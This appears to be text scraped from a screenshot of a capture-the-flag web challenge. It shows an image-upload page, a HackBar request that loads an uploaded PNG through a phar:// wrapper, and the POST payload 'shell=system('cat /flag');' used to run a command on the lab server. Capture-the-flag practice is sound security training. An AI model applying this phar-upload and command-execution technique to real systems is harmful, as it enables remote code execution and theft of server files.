 图像系统
192.168.87.20:10055/?f=phar://./uploads/86038923f63c118f8412f2ec1cd50ccbbb8eb570.png/1
图片存储
请在这里上传您的图片,我们将为您保存:)
浏览... 未选择文件。 上传图片
8e2fa4e998cf82391394b031d1a1f20c
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.87.20:10055/?f=phar://./uploads/86038923f63c118f8412f2ec1cd50ccbbb8eb570.png/1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');